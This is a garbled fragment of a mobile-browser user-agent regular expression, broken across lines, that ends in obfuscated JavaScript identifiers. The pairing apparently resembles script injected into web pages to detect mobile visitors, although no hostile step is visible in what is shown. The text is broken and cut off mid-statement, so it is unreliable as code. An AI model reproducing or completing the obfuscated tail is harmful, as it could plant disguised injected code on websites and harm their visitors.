
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|o
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446